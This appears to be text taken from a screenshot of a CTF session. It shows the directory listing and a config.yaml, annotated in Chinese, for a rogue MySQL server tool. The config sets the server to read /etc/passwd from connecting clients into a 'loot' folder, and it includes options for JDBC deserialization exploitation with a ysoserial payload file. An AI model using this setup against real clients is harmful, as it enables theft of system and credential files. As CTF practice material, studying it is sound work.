 快速连接...
9. 47.109.151.168 (ctf)
/app/rogue_mysql_server-v1/
Name
..
config.yaml
exp.ser
README.md
rogue_mysql_server
host: 0.0.0.0
port: 3333
与其他人区分开
version_string: "10.4.13-MariaDB-log"
file_list: ["/etc/passwd"]
读取文件路径，存储路径
save_path: ./loot
always_read: true
是否为读取文件
from_database_name: false
max_file_size: 999999
auth: false
users:
- root: root
- root: root
jdbc_exploit: false
漏洞利用与文件读取是冲突的
always_exploit: false
如果要文件读取，设置为false
ysoserial_command:
xxx: ["cat", "exp.ser"]
~
~
~